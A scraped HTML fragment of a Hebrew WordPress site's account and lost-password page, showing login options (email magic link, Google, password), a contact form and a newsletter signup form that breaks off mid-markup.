				<div class="elementor-widget-container">
					            <div class="htmega-toggle-area" >
                
                <div class="htmega-toggle-content-2c1febe" style="display: none;">
                    		<div data-elementor-type="container" data-elementor-id="61235" class="elementor elementor-61235" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-2267652 e-flex e-con-boxed e-con e-parent" data-id="2267652" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5726e80 elementor-widget elementor-widget-heading" data-id="5726e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">התחברות לאתר עם קישור לדוא"ל   </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cd604e3 elementor-widget elementor-widget-html" data-id="cd604e3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<input type="hidden" name="redirect_to" value="https://anabella.co.il/my-account/">
<form name="magicloginform" class="magic-login-inline-login-form" id="magicloginform" action="" method="post" autocomplete="off" data-ajax-url="https://anabella.co.il/wp-admin/admin-ajax.php">
				<p>
											<label for="user_login">כתובת דוא״ל:</label>
										<input type="text" name="log" id="user_login" class="input" value="" size="20" autocapitalize="off" autocomplete="username" required="">
										<input type="submit" name="wp-submit" id="wp-submit" class="magic-login-submit button button-primary button-large" value="שליחת קישור התחברות לדוא״ל ">
					<input type="hidden" name="redirect_to" value="https://anabella.co.il/my-account/">
					<input type="hidden" name="testcookie" value="1">
			</p><input type="hidden" id="apbct_visible_fields_1" name="apbct_visible_fields" value="[base64]"><input type="hidden" id="ct_bot_detector_event_token_4231" name="ct_bot_detector_event_token" value="b50b68d008eefc312ab6f1eebbf8b9457090687413f112da46b3f529f7cdabb7"><input name="ct_no_cookie_hidden_field" value="[base64]" type="hidden" class="apbct_special_field ct_no_cookie_hidden_field"><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
			
			<div class="magic-login-form-header">
			<p class="message" .</p>
		</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b071aa9 e-flex e-con-boxed e-con e-parent" data-id="b071aa9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9f71e0c elementor-widget elementor-widget-text-editor" data-id="9f71e0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ol><li>נא הזינו כתובת מייל שאיתה נרשמתם לאתר</li><li>לחצו על הכפתור ״שליחת קישור במייל״</li><li>כעת תכנסו לדוא״ל שלכם, שם מחכה לכם קישור</li><li>לחיצה על הקישור תעביר לאתר באופן מחובר לחשבון האישי</li></ol>								</div>
				</div>
				<div class="elementor-element elementor-element-b2a645d elementor-widget elementor-widget-button" data-id="b2a645d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg5MDcyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לסרטון הדרכה לוחצים כאן</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		                </div>

                <div class="htmega-toggle-button">
                    <a href="#" class="togglebutton-2c1febe normal_btn">התחברות לאתר עם קישור לדוא"ל   <i class="fas fa-link"></i></a><a href="#" class="togglebutton-2c1febe opened_btn">סגירה</a>                </div>

            </div>

            <script>
                jQuery(document).ready(function($) {
                    'use strict';
                    $(".togglebutton-2c1febe").on('click', function(){
                        $(".htmega-toggle-content-2c1febe").slideToggle('slow');
                        $(this).removeAttr("href");
                        $(this).parent().toggleClass("open");
                    });
                });
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-06fea5e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="06fea5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				או				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a60aad7 cusotm-google-login-button elementor-widget elementor-widget-button" data-id="a60aad7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-google"></i>			</span>
									<span class="elementor-button-text">התחברות לאתר באמצעות גוגל </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bed40fa elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-htmega-toggle-addons" data-id="bed40fa" data-element_type="widget" data-widget_type="htmega-toggle-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-toggle-area" >
                
                <div class="htmega-toggle-content-bed40fa" style="display: none;">
                    		<div data-elementor-type="container" data-elementor-id="60201" class="elementor elementor-60201" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-a34b6f1 e-flex e-con-boxed e-con e-parent" data-id="a34b6f1" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6c24caa elementor-widget elementor-widget-wp-widget-nextend_social_login" data-id="6c24caa" data-element_type="widget" data-widget_type="wp-widget-nextend_social_login.default">
				<div class="elementor-widget-container">
					<div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://anabella.co.il/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fanabella.co.il%2Fmy-account%2Flost-password%2F" rel="nofollow" aria-label="להתחברות לאתר עם&lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600" data-e-disable-page-transition="1"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">להתחברות לאתר עם<b>Google</b></div></div></a></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
		                </div>

                <div class="htmega-toggle-button">
                    <a href="#" class="togglebutton-bed40fa normal_btn">התחברות באמצעות גוגל   <i class="fab fa-google"></i></a><a href="#" class="togglebutton-bed40fa opened_btn">סגירה</a>                </div>

            </div>

            <script>
                jQuery(document).ready(function($) {
                    'use strict';
                    $(".togglebutton-bed40fa").on('click', function(){
                        $(".htmega-toggle-content-bed40fa").slideToggle('slow');
                        $(this).removeAttr("href");
                        $(this).parent().toggleClass("open");
                    });
                });
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-77b7628 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="77b7628" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				או				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-848f452 elementor-widget elementor-widget-htmega-toggle-addons" data-id="848f452" data-element_type="widget" data-widget_type="htmega-toggle-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-toggle-area" >
                
                <div class="htmega-toggle-content-848f452" style="display: none;">
                    		<div data-elementor-type="section" data-elementor-id="65710" class="elementor elementor-65710" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-eb4ce88 e-con-full e-flex e-con e-parent" data-id="eb4ce88" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2e576c3 elementor-widget elementor-widget-heading" data-id="2e576c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">התחברות באמצעות כתובת דוא״ל וסיסמה    </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-468b3ef elementor-widget elementor-widget-eael-login-register" data-id="468b3ef" data-element_type="widget" data-widget_type="eael-login-register.default">
				<div class="elementor-widget-container">
					        <div class="eael-login-registration-wrapper "
             data-is-ajax="yes"
             data-widget-id="468b3ef"
             data-page-id="65710"
             data-recaptcha-sitekey=""
			 data-recaptcha-sitekey-v3=""
			 data-login-recaptcha-version="v2"
			 data-register-recaptcha-version="v2"
			 data-lostpassword-recaptcha-version="v2"
             data-redirect-to=""
             data-resetpassword-redirect-to="https://anabella.co.il/my-account/"
        >
			            <section id="eael-login-form-wrapper" class="" data-recaptcha-theme="light" data-recaptcha-size="normal">
                <div class="eael-login-form-wrapper eael-lr-form-wrapper style-2 ">
					                        <div class="lr-form-wrapper">
														                            <form class="eael-login-form eael-lr-form"
                                  id="eael-login-form"
                                  method="post">
								                                <div class="eael-lr-form-group eael-user-login">
									<label for="eael-user-login" class="eael-field-label">כתובת דואר אלקטרוני או שם משתמש</label>                                    <input type="text"
                                           name="eael-user-login"
                                           id="eael-user-login"
                                           class="eael-lr-form-control"
                                           placeholder="כתובת הדוא״ל עימה נרשמת לאתר"
                                           required autocomplete="username email">
									                                </div>
                                <div class="eael-lr-form-group eael-user-password">
									<label for="eael-user-password" class="eael-field-label">סיסמה</label>                                    <div class="eael-lr-password-wrapper">
                                        <input type="password"
                                               name="eael-user-password"
                                               class="eael-lr-form-control"
                                               id="eael-user-password"
                                               placeholder="מה הסיסמה?"
                                               required autocomplete="current-password">
										                                            <button type="button"
                                                    id="wp-hide-pw"
                                                    class="wp-hide-pw hide-if-no-js"
                                                    aria-label="Show password">
                                                <span class="dashicons dashicons-visibility"
                                                      aria-hidden="true"></span>
                                            </button>
																				                                    </div>
                                </div>
                                <div class="eael-forever-forget eael-lr-form-group">
									                                        <p class="forget-menot">
                                            <input name="eael-rememberme" type="checkbox" id="rememberme" checked class="remember-me " value="forever">
                                            <label for="rememberme" class="eael-checkbox-label rememberme">זכור אותי</label>
                                        </p>
									<p class="forget-pass"><a id="eael-lr-lostpassword-toggle" href="" data-action="form">שכחתי סיסמא</a></p>
                                </div>

								

                                <div class="eael-lr-footer">
									<div class="eael-lr-form-loader-wrapper">
										<button type="submit" name="eael-login-submit" id="eael-login-submit" class="g-recaptcha eael-lr-btn eael-lr-btn-block ml-auto mr-auto">
											התחברות										</button>
										
										
									</div>
									
                                </div>
								<div class="eael-form-validation-container"></div><input type="hidden" id="eael-login-nonce" name="eael-login-nonce" value="a2a6e01817" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />        <input type="hidden"
               name="page_id"
               value="65710">
		<input type="hidden"
               name="page_id_for_popup"
               value="2885">	   
		<input type="hidden"
               name="resetpassword_in_popup_selector"
               value="">
        <input type="hidden"
               name="widget_id"
               value="468b3ef">
		                            <input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
							                        </div>
						                </div>

            </section>

			<script>
				jQuery(document).ready(function($){
					var eael_get_login_status = localStorage.getItem( 'eael-is-login-form' );
					if( eael_get_login_status === 'true' ) {
						setTimeout(function() {
							var button = jQuery('[eael-login="yes"]');
							if( ! button.hasClass('eael-clicked') ) {
								button.trigger('click').addClass('eael-clicked');
							}
						}, 100);

						setTimeout(function() {
							jQuery('[eael-login="yes"]').removeClass('eael-clicked')
						}, 500);
					}
				});
			</script>
			            <section
                    id="eael-lostpassword-form-wrapper"
                    class="eael-lr-d-none"
					data-recaptcha-theme="light"
                    data-recaptcha-size="normal"
                    >
                <div class="eael-lostpassword-form-wrapper eael-lr-form-wrapper style-2 ">
										<div class="lr-form-wrapper">
																		<form class="eael-lostpassword-form eael-lr-form" id="eael-lostpassword-form" method="post">
														<div class="eael-lr-form-group ">
																<input type="text" name="eael-user-lostpassword" id="eael-user-lostpassword" class="eael-lr-form-control" placeholder="" required>
															</div>

							
							<div class="eael-lr-footer">
								<button type="submit" name="eael-lostpassword-submit" id="eael-lostpassword-submit" class="g-recaptcha eael-lr-btn eael-lr-btn-block   ">איפוס סיסמא</button>
																	<div class="eael-sign-wrapper ">
										<span class="d-ib"> </span> <a href="" id="eael-lr-login-toggle-lostpassword" class="eael-lr-link" data-action="form">Sign In</a>									</div>
								
							</div>
							<div class="eael-form-validation-container"></div><input type="hidden" id="eael-lostpassword-nonce" name="eael-lostpassword-nonce" value="4dad4bb769" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />        <input type="hidden"
               name="page_id"
               value="65710">
		<input type="hidden"
               name="page_id_for_popup"
               value="2885">	   
		<input type="hidden"
               name="resetpassword_in_popup_selector"
               value="">
        <input type="hidden"
               name="widget_id"
               value="468b3ef">
								<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
											</div>
					                </div>

            </section>
			        </div>

						</div>
				</div>
				</div>
				</div>
		                </div>

                <div class="htmega-toggle-button">
                    <a href="#" class="togglebutton-848f452 normal_btn">התחברות באמצעות מייל וסיסמה    <i class="fas fa-user-lock"></i></a><a href="#" class="togglebutton-848f452 opened_btn">סגירה</a>                </div>

            </div>

            <script>
                jQuery(document).ready(function($) {
                    'use strict';
                    $(".togglebutton-848f452").on('click', function(){
                        $(".htmega-toggle-content-848f452").slideToggle('slow');
                        $(this).removeAttr("href");
                        $(this).parent().toggleClass("open");
                    });
                });
            </script>
        				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f948622 elementor-widget elementor-widget-spacer" data-id="f948622" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1867" class="elementor elementor-1867 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-51c2aaf e-flex e-con-boxed e-con e-parent" data-id="51c2aaf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb4ab8b e-con-full e-flex e-con e-child" data-id="bb4ab8b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f996359 elementor-widget elementor-widget-heading" data-id="f996359" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אני יכולה לעזור</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-853a146 elementor-widget__width-initial elementor-widget-mobile__width-initial eael-gravity-form-button-custom elementor-widget elementor-widget-eael-gravity-form" data-id="853a146" data-element_type="widget" data-widget_type="eael-gravity-form.default">
				<div class="elementor-widget-container">
								<div class="eael-contact-form eael-gravity-form placeholder-hide eael-contact-form-align-default">
		        
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/my-account/lost-password/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_14" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_14'>שם</label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_4_14' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_4_3" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>טלפון</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_4_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_4_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_4'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_4_4' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></div><div id="field_4_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_5'>תחום הפנייה</label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_4_5' class='large gfield_select'     aria-invalid="false" ><option value='מכירות' >מכירות</option><option value='תמיכה טכנית' >תמיכה טכנית</option><option value='להזמין הרצאה' >להזמין הרצאה</option><option value='פגישת ייעוץ' >פגישת ייעוץ</option><option value='שונות' >שונות</option></select></div></div><div id="field_4_9" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_9'>הודעה</label><div class='ginput_container ginput_container_textarea'><textarea name='input_9' id='input_4_9' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_4_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >הסכמה</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_4_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_4_15_1' >בלחיצה על 'שליחה', אני מאשר/ת את <a href="https://anabella.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank">מדיניות הפרטיות</a> של האתר.</label><input type='hidden' name='input_15.2' value='בלחיצה על &#039;שליחה&#039;, אני מאשר/ת את &lt;a href=&quot;https://anabella.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/&quot; target=&quot;_blank&quot;&gt;מדיניות הפרטיות&lt;/a&gt; של האתר.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='6' class='gform_hidden' /></div></fieldset></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='שליחה'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='ILS' value='x0HqJz/4ffyWbdksHlYT6ef5dBJa1DYaNuBBCmoIsmAr/AOim6LDe4eVuMA9dLKu65jw/RHpzbN39dz4qkP91fy0FNxVr6ZhOEcDX6XA4pw74Cc=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_6e2713a6efee97bacb63e52c54f0ada0" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_6e2713a6efee97bacb63e52c54f0ada0";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '9173dbb0b1d476486b1ea7a6880c1b67e578a919785af053fd94e8af3191ab8c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://anabella.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://anabella.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
			</div>
            				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6db7bfc e-flex e-con-boxed e-con e-child" data-id="6db7bfc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec38a69 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec38a69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/support-center/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 28 28" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><switch><g><path d="M14 26c-.3 0-.5-.1-.7-.3L10.6 23H8c-3.3 0-6-2.7-6-6V8c0-3.3 2.7-6 6-6h12c3.3 0 6 2.7 6 6v9c0 3.3-2.7 6-6 6h-2.6l-2.7 2.7c-.2.2-.4.3-.7.3zM8 4C5.8 4 4 5.8 4 8v9c0 2.2 1.8 4 4 4h3c.3 0 .5.1.7.3l2.3 2.3 2.3-2.3c.2-.2.4-.3.7-.3h3c2.2 0 4-1.8 4-4V8c0-2.2-1.8-4-4-4zm6 15c-.6 0-1-.4-1-1v-1c0-.6.4-1 1-1s1 .4 1 1v1c0 .6-.4 1-1 1zm0-5c-.6 0-1-.4-1-1V7c0-.6.4-1 1-1s1 .4 1 1v6c0 .6-.4 1-1 1z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path></g></switch></g></svg>						</span>
										<span class="elementor-icon-list-text">לשאלות נפוצות וסרטוני הדרכה &gt;</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-01ea046 e-flex e-con-boxed e-con e-child" data-id="01ea046" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a2ab130 elementor-widget elementor-widget-heading" data-id="a2ab130" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להצטרפות לקהילה של ד”ר אנאבלה שקד 
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c4a415 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2c4a415" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="ניוזלטר- התחברות לקהילה" aria-label="ניוזלטר- התחברות לקהילה">
			<input type="hidden" name="post_id" value="1867"/>
			<input type="hidden" name="form_id" value="2c4a415"/>
			<input type="hidden" name="referer_title" value="החשבון שלי - אנאבלה שקד" />

							<input type="hidden" name="queried_id" value="2885"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
